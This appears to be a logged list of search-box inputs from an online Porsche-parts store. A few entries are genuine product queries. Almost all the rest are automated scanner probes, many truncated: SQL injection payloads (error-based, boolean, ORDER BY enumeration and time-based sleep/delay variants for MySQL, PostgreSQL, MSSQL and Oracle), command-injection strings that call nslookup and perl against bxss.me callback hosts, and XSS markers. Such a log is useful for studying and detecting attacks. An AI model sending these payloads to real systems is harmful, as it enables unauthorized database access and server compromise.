9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::tex","-4092' OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::text","-1306\") OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::tex","-1210\" OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::text","-9598 OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::text|","996 c4s\" AND 7236 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (7236=7236) THEN CHAR(49) ELS","-6793) OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE C","-9076)) OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE ","-4492 OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE CH","-5832') OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE ","-2319')) OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE","-1926' OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE C","-4225') OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE ","-7314%' OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE ","-8636' OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE C","-3939\") OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE ","-9098\" OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE C","-1287 OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE CH","996 c4s) AND 6802=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6802=6802) THEN CHAR","996 c4s)) AND 6802=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6802=6802) THEN CHA","996 c4s')) AND 6802=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6802=6802) THEN CH","996 c4s%' AND 6802=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6802=6802) THEN CHA","996 c4s\") AND 6802=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6802=6802) THEN CHA","996 c4s\" AND 6802=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6802=6802) THEN CHAR","996 c4s) AND 6352=CONCAT(CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113),(SELECT (CASE WHEN (6352=6352) THEN CHAR(49) ELSE CHA","996 c4s)) AND 6352=CONCAT(CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113),(SELECT (CASE WHEN (6352=6352) THEN CHAR(49) ELSE CH","996 c4s')) AND 6352=CONCAT(CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113),(SELECT (CASE WHEN (6352=6352) THEN CHAR(49) ELSE C","996 c4s%' AND 6352=CONCAT(CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113),(SELECT (CASE WHEN (6352=6352) THEN CHAR(49) ELSE CH","996 c4s\") AND 6352=CONCAT(CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113),(SELECT (CASE WHEN (6352=6352) THEN CHAR(49) ELSE CH","996 c4s\" AND 6352=CONCAT(CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113),(SELECT (CASE WHEN (6352=6352) THEN CHAR(49) ELSE CHA","996 c4s) AND 2219=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (","996 c4s)) AND 2219=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN ","996 c4s')) AND 2219=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN","996 c4s%' AND 2219=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN ","996 c4s\") AND 2219=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN ","996 c4s\" AND 2219=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (","-9995) OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (141","-2446)) OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (14","-2382 OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (1416","-2671') OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (14","-3519')) OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (1","-6858' OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (141","-6354') OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (14","-7612%' OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (14","-8583' OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (141","-7394\") OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (14","-3607\" OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (141","-7563 OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (1416","996 c4s) AND 3523=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (3523=3523) T","996 c4s)) AND 3523=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (3523=3523) ","996 c4s')) AND 3523=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (3523=3523)","996 c4s%' AND 3523=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (3523=3523) ","996 c4s\") AND 3523=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (3523=3523) ","996 c4s\" AND 3523=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (3523=3523) T","-2142) OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THEN","-3415)) OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THE","-2197 OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THEN ","-5317') OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THE","-3571')) OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) TH","-4958' OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THEN","-6769') OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THE","-6334%' OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THE","-2276' OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THEN","-5767\") OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THE","-9448\" OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THEN","-9076 OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THEN ","996 c4s) PROCEDURE ANALYSE(EXTRACTVALUE(1304,CONCAT(0x5c,0x717a6a7671,(SELECT (CASE WHEN (1304=1304) THEN 1 ELSE 0 END)),0x71767","996 c4s)) PROCEDURE ANALYSE(EXTRACTVALUE(1304,CONCAT(0x5c,0x717a6a7671,(SELECT (CASE WHEN (1304=1304) THEN 1 ELSE 0 END)),0x7176","996 c4s')) PROCEDURE ANALYSE(EXTRACTVALUE(1304,CONCAT(0x5c,0x717a6a7671,(SELECT (CASE WHEN (1304=1304) THEN 1 ELSE 0 END)),0x717","996 c4s%' PROCEDURE ANALYSE(EXTRACTVALUE(1304,CONCAT(0x5c,0x717a6a7671,(SELECT (CASE WHEN (1304=1304) THEN 1 ELSE 0 END)),0x7176","996 c4s\") PROCEDURE ANALYSE(EXTRACTVALUE(1304,CONCAT(0x5c,0x717a6a7671,(SELECT (CASE WHEN (1304=1304) THEN 1 ELSE 0 END)),0x7176","996 c4s\" PROCEDURE ANALYSE(EXTRACTVALUE(1304,CONCAT(0x5c,0x717a6a7671,(SELECT (CASE WHEN (1304=1304) THEN 1 ELSE 0 END)),0x71767","(SELECT 7116 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(7116=7116,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FROM INFORMATI","(CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (3289=3289) THEN 1 ELSE 0 END))::text||(CHR(113)||C","996 c4s,(SELECT 2911 FROM (SELECT ROW(2911,4244)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(2911=2911,1))),0x71767a7a71,F","996 c4s);DECLARE @bEKC NVARCHAR(4000);SET @bEKC=(SELECT 'qzjvq'+(SELECT (CASE WHEN (2276=2276) THEN '1' ELSE '0' END))+'qvzzq');","996 c4s));DECLARE @bEKC NVARCHAR(4000);SET @bEKC=(SELECT 'qzjvq'+(SELECT (CASE WHEN (2276=2276) THEN '1' ELSE '0' END))+'qvzzq')","996 c4s;DECLARE @bEKC NVARCHAR(4000);SET @bEKC=(SELECT 'qzjvq'+(SELECT (CASE WHEN (2276=2276) THEN '1' ELSE '0' END))+'qvzzq');E","996 c4s');DECLARE @bEKC NVARCHAR(4000);SET @bEKC=(SELECT 'qzjvq'+(SELECT (CASE WHEN (2276=2276) THEN '1' ELSE '0' END))+'qvzzq')","996 c4s'));DECLARE @bEKC NVARCHAR(4000);SET @bEKC=(SELECT 'qzjvq'+(SELECT (CASE WHEN (2276=2276) THEN '1' ELSE '0' END))+'qvzzq'","996 c4s';DECLARE @bEKC NVARCHAR(4000);SET @bEKC=(SELECT 'qzjvq'+(SELECT (CASE WHEN (2276=2276) THEN '1' ELSE '0' END))+'qvzzq');","996 c4s%';DECLARE @bEKC NVARCHAR(4000);SET @bEKC=(SELECT 'qzjvq'+(SELECT (CASE WHEN (2276=2276) THEN '1' ELSE '0' END))+'qvzzq')","996 c4s\");DECLARE @bEKC NVARCHAR(4000);SET @bEKC=(SELECT 'qzjvq'+(SELECT (CASE WHEN (2276=2276) THEN '1' ELSE '0' END))+'qvzzq')","996 c4s\";DECLARE @bEKC NVARCHAR(4000);SET @bEKC=(SELECT 'qzjvq'+(SELECT (CASE WHEN (2276=2276) THEN '1' ELSE '0' END))+'qvzzq');","(SELECT CONCAT(CONCAT('qzjvq',(CASE WHEN (4587=4587) THEN '1' ELSE '0' END)),'qvzzq'))","(SELECT CONCAT(0x717a6a7671,(ELT(4493=4493,1)),0x71767a7a71))","(SELECT (CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (5320=5320) THEN 1 ELSE 0 END))::text||(CHR(113)|","(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(CASE WHEN (8499=8499) THEN CHAR(49) ELSE CHAR(48) END)+CHAR(113)+CHAR","(SELECT CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(CASE WHEN (6220=6220) THEN TO_NUMBER(1) ELSE TO_NUMBER(0) END)||CHR(1","996 c4s);SELECT SLEEP(32)#","996 c4s));SELECT SLEEP(32)#","996 c4s;SELECT SLEEP(32)#","996 c4s');SELECT SLEEP(32)#","996 c4s'));SELECT SLEEP(32)#","996 c4s';SELECT SLEEP(32)#","996 c4s%';SELECT SLEEP(32)#","996 c4s\");SELECT SLEEP(32)#","996 c4s\";SELECT SLEEP(32)#","996 c4s);SELECT PG_SLEEP(32)--","996 c4s));SELECT PG_SLEEP(32)--","996 c4s;SELECT PG_SLEEP(32)--","996 c4s');SELECT PG_SLEEP(32)--","996 c4s'));SELECT PG_SLEEP(32)--","996 c4s';SELECT PG_SLEEP(32)--","996 c4s%';SELECT PG_SLEEP(32)--","996 c4s\");SELECT PG_SLEEP(32)--","996 c4s\";SELECT PG_SLEEP(32)--","996 c4s);SELECT COUNT(*) FROM GENERATE_SERIES(1,32000000)--","996 c4s));SELECT COUNT(*) FROM GENERATE_SERIES(1,32000000)--","996 c4s;SELECT COUNT(*) FROM GENERATE_SERIES(1,32000000)--","996 c4s');SELECT COUNT(*) FROM GENERATE_SERIES(1,32000000)--","996 c4s'));SELECT COUNT(*) FROM GENERATE_SERIES(1,32000000)--","996 c4s';SELECT COUNT(*) FROM GENERATE_SERIES(1,32000000)--","996 c4s%';SELECT COUNT(*) FROM GENERATE_SERIES(1,32000000)--","996 c4s\");SELECT COUNT(*) FROM GENERATE_SERIES(1,32000000)--","996 c4s\";SELECT COUNT(*) FROM GENERATE_SERIES(1,32000000)--","996 c4s);WAITFOR DELAY '0:0:32'--","996 c4s));WAITFOR DELAY '0:0:32'--","996 c4s;WAITFOR DELAY '0:0:32'--","996 c4s');WAITFOR DELAY '0:0:32'--","996 c4s'));WAITFOR DELAY '0:0:32'--","996 c4s';WAITFOR DELAY '0:0:32'--","996 c4s%';WAITFOR DELAY '0:0:32'--","996 c4s\");WAITFOR DELAY '0:0:32'--","996 c4s\";WAITFOR DELAY '0:0:32'--","996 c4s);DECLARE @x CHAR(9);SET @x=0x303a303a332;WAITFOR DELAY @x--","996 c4s));DECLARE @x CHAR(9);SET @x=0x303a303a332;WAITFOR DELAY @x--","996 c4s;DECLARE @x CHAR(9);SET @x=0x303a303a332;WAITFOR DELAY @x--","996 c4s');DECLARE @x CHAR(9);SET @x=0x303a303a332;WAITFOR DELAY @x--","996 c4s'));DECLARE @x CHAR(9);SET @x=0x303a303a332;WAITFOR DELAY @x--","996 c4s';DECLARE @x CHAR(9);SET @x=0x303a303a332;WAITFOR DELAY @x--","996 c4s%';DECLARE @x CHAR(9);SET @x=0x303a303a332;WAITFOR DELAY @x--","996 c4s\");DECLARE @x CHAR(9);SET @x=0x303a303a332;WAITFOR DELAY @x--","996 c4s\";DECLARE @x CHAR(9);SET @x=0x303a303a332;WAITFOR DELAY @x--","996 c4s);SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(65)||CHR(99)||CHR(119),32) FROM DUAL--","996 c4s));SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(65)||CHR(99)||CHR(119),32) FROM DUAL--","996 c4s;SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(65)||CHR(99)||CHR(119),32) FROM DUAL--","996 c4s');SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(65)||CHR(99)||CHR(119),32) FROM DUAL--","996 c4s'));SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(65)||CHR(99)||CHR(119),32) FROM DUAL--","996 c4s';SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(65)||CHR(99)||CHR(119),32) FROM DUAL--","996 c4s%';SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(65)||CHR(99)||CHR(119),32) FROM DUAL--","996 c4s\");SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(65)||CHR(99)||CHR(119),32) FROM DUAL--","996 c4s\";SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(65)||CHR(99)||CHR(119),32) FROM DUAL--","996 c4s);SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","996 c4s));SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","996 c4s;SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","996 c4s');SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","996 c4s'));SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","996 c4s';SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","996 c4s%';SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","996 c4s\");SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","996 c4s\";SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","996 c4s) ORDER BY 1-- kCeJ","996 c4s) ORDER BY 9774-- Shma","996 c4s)) ORDER BY 1-- JfEW","996 c4s)) ORDER BY 6904-- nWoG","996 c4s ORDER BY 1-- KQaC","996 c4s ORDER BY 1934-- ZxGi","996 c4s') ORDER BY 1-- PFHz","996 c4s') ORDER BY 1216-- cZqw","996 c4s')) ORDER BY 1-- XDeF","996 c4s')) ORDER BY 3762-- WUWk","996 c4s' ORDER BY 1-- lBbs","996 c4s' ORDER BY 6866-- tCcW","996 c4s') ORDER BY 1-- njly","996 c4s') ORDER BY 4523-- lYjX","996 c4s%' ORDER BY 1-- ZRmd","996 c4s%' ORDER BY 3707-- VFia","996 c4s' ORDER BY 1-- ZNBX","996 c4s' ORDER BY 9676-- ZRRW","996 c4s\") ORDER BY 1-- ODPy","996 c4s\") ORDER BY 2552-- CuCs","996 c4s\" ORDER BY 1-- TCzj","996 c4s\" ORDER BY 5488-- FhPi","996 c4s ORDER BY 1-- KOLT","996 c4s ORDER BY 8243-- Eiqu","996 c4s) ORDER BY 1#","996 c4s) ORDER BY 6626#","996 c4s)) ORDER BY 1#","996 c4s)) ORDER BY 8827#","996 c4s ORDER BY 4211#","996 c4s') ORDER BY 3844#","996 c4s')) ORDER BY 1#","996 c4s')) ORDER BY 1144#","996 c4s' ORDER BY 6102#","996 c4s') ORDER BY 9092#","996 c4s%' ORDER BY 1#","996 c4s%' ORDER BY 4598#","996 c4s' ORDER BY 9795#","996 c4s\") ORDER BY 1#","996 c4s\") ORDER BY 7414#","996 c4s\" ORDER BY 1#","996 c4s\" ORDER BY 7333#","996 c4s ORDER BY 6128#","echo lellmy$()\\ tizhfq\\nz^xyu||a #' &echo lellmy$()\\ tizhfq\\nz^xyu||a #|\" &echo lellmy$()\\ tizhfq\\nz^xyu||a #","&echo xdrcek$()\\ karlmt\\nz^xyu||a #' &echo xdrcek$()\\ karlmt\\nz^xyu||a #|\" &echo xdrcek$()\\ karlmt\\nz^xyu||a #","|echo trebaj$()\\ vztgxv\\nz^xyu||a #' |echo trebaj$()\\ vztgxv\\nz^xyu||a #|\" |echo trebaj$()\\ vztgxv\\nz^xyu||a #","(nslookup hitjxmswnlakf487cb.bxss.me||perl -e \"gethostbyname('hitjxmswnlakf487cb.bxss.me')\")",".\/the","$(nslookup hithfxpwloxyq419f6.bxss.me||perl -e \"gethostbyname('hithfxpwloxyq419f6.bxss.me')\")","&(nslookup hitroztnmdgrb08f80.bxss.me||perl -e \"gethostbyname('hitroztnmdgrb08f80.bxss.me')\")&'\\\"`0&(nslookup hitroztnmdgrb08f80","the&n993485=v974282","|(nslookup hitehqxhmhfbw8e155.bxss.me||perl -e \"gethostbyname('hitehqxhmhfbw8e155.bxss.me')\")","`(nslookup hitwlunflvzqma3792.bxss.me||perl -e \"gethostbyname('hitwlunflvzqma3792.bxss.me')\")`",";(nslookup hitjnmiwomluv059ac.bxss.me||perl -e \"gethostbyname('hitjnmiwomluv059ac.bxss.me')\")|(nslookup hitjnmiwomluv059ac.bxss.","AmwvP5vl","the' AND 2*3*8=6*8 AND '5FVn'='5FVn","the\" AND 2*3*8=6*8 AND \"GHRG\"=\"GHRG","the%' AND 2*3*8=6*8 AND '9pHi'!='9pHi%","-1 OR 2+859-859-1=0+0+0+1","-1 OR 3+859-859-1=0+0+0+1","the' RLIKE (SELECT (CASE WHEN (691=691) THEN 1 ELSE 0x28 END)) --","the'||'","GEg3VzHA'; waitfor delay '0:0:15' --","RufvY5w3' OR 258=(SELECT 258 FROM PG_SLEEP(15))--","thGH82oD') OR 487=(SELECT 487 FROM PG_SLEEP(15))--","LrdKTKc7')) OR 62=(SELECT 62 FROM PG_SLEEP(15))--","@@62RJf","the&n921868=v963966","echo pektxk$()\\ safztc\\nz^xyu||a #' &echo pektxk$()\\ safztc\\nz^xyu||a #|\" &echo pektxk$()\\ safztc\\nz^xyu||a #","&echo sujgsx$()\\ fiwtpe\\nz^xyu||a #' &echo sujgsx$()\\ fiwtpe\\nz^xyu||a #|\" &echo sujgsx$()\\ fiwtpe\\nz^xyu||a #","|echo iumbfv$()\\ hxsjvx\\nz^xyu||a #' |echo iumbfv$()\\ hxsjvx\\nz^xyu||a #|\" |echo iumbfv$()\\ hxsjvx\\nz^xyu||a #","(nslookup hithrgmvlhpea0037f.bxss.me||perl -e \"gethostbyname('hithrgmvlhpea0037f.bxss.me')\")","$(nslookup hitillvccdhtbfd895.bxss.me||perl -e \"gethostbyname('hitillvccdhtbfd895.bxss.me')\")","&(nslookup hitxmdabsuwcy8ffb5.bxss.me||perl -e \"gethostbyname('hitxmdabsuwcy8ffb5.bxss.me')\")&'\\\"`0&(nslookup hitxmdabsuwcy8ffb5","|(nslookup hitqvxaguiolmbca34.bxss.me||perl -e \"gethostbyname('hitqvxaguiolmbca34.bxss.me')\")","`(nslookup hitjjhffffjtb28da3.bxss.me||perl -e \"gethostbyname('hitjjhffffjtb28da3.bxss.me')\")`",";(nslookup hitcxzutcmddi3a8d4.bxss.me||perl -e \"gethostbyname('hitcxzutcmddi3a8d4.bxss.me')\")|(nslookup hitcxzutcmddi3a8d4.bxss.","oCiSnMBK","-1 OR 2+395-395-1=0+0+0+1 --","-1 OR 2+318-318-1=0+0+0+1","-1' OR 2+818-818-1=0+0+0+1 --","-1' OR 2+979-979-1=0+0+0+1 or 'ATb3fsOD'='","-1\" OR 2+420-420-1=0+0+0+1 --","rBlZ8R4h'; waitfor delay '0:0:15' --","E4i7Pa2h' OR 347=(SELECT 347 FROM PG_SLEEP(15))--","un3UTVax') OR 119=(SELECT 119 FROM PG_SLEEP(15))--","ql4JjoTv')) OR 75=(SELECT 75 FROM PG_SLEEP(15))--","@@RcNTo","porsche 996 window regulator'","product","996 c4s'nvOpzp; AND 1=1 OR (<'\">iKO)),","kline porsche 911tt deck pipe,'\"QnoVale","kline porsche 911tt deck pipe.9-2","kline porsche 911tt deck pipe and 21=21","kline porsche 911tt deck pipe and 67=89","kline porsche 911tt deck pipe' and '21'='21","kline porsche 911tt deck pipe' and '67'='89","kline porsche 911tt deck pipe\" and \"21\"=\"21","kline porsche 911tt deck pipe\" and \"67\"=\"89","kline porsche 911tt deck pipe-21+21*01","kline porsche 911tt deck pipe-21","kline porsche 911tt deck pipe'||lower('')||'","kline porsche 911tt deck pipe'||'21","kline porsche 911tt deck pipe'+rtrim('')+'","kline porsche 911tt deck pipe'+'21","5229","2797","Search entire store here....(.\"'\"'.)\"","Search entire store here...'eKDThR<'\">uQGdjr","Search entire store here... AND 3755=1048","Search entire store here... AND 8603=8603","Search entire store here... AND 6254=4215","Search entire store here... AND 6827=2780-- OvhW","Search entire store here... AND 8603=8603-- PmTh","Search entire store here... AND 9637=3369-- EFyo","Search entire store here...);SELECT SLEEP(5)#","Search entire store here...;SELECT SLEEP(5)#","Search entire store here...');SELECT SLEEP(5)#","Search entire store here...';SELECT SLEEP(5)#","Search entire store here...%';SELECT SLEEP(5)#","Search entire store here... AND SLEEP(5)","Search entire store here...') AND SLEEP(5) AND ('ozIr'='ozIr","Search entire store here... AND SLEEP(5)-- yWEg","Search entire store here...) ORDER BY 1-- JLGU","Search entire store here...) ORDER BY 9092-- DtLY","Search entire store here... ORDER BY 1-- fxok","Search entire store here... ORDER BY 1030-- IxBH","Search entire store here...') ORDER BY 1-- kKaH","Search entire store here...') ORDER BY 1274-- xZWt","Search entire store here...' ORDER BY 1-- KGMF","Search entire store here...' ORDER BY 2710-- wUjb","Search entire store here...%' ORDER BY 1-- TeIw","Search entire store here...%' ORDER BY 9835-- mvXW","Search entire store here... ORDER BY 1-- xPoF","Search entire store here... ORDER BY 4272-- NHxg","Search entire store here...) ORDER BY 1#","Search entire store here...) ORDER BY 5143#","Search entire store here... ORDER BY 1#","Search entire store here... ORDER BY 1415#","Search entire store here...') ORDER BY 1#","Search entire store here...') ORDER BY 1716#","FAJWJSDPF","B077MRDYS","B07D5Y68","B00L50MK","Samsun","Galaxy Note1","Galaxy Note 1","Dyson V8 Anima","iPhone 1","FLMI","1561","FLMI(,')(,\",))","FLMI'XnOaaw<'\">uhhHjZ","5599","996 turbo tuning)).',(\"(,.","996 turbo 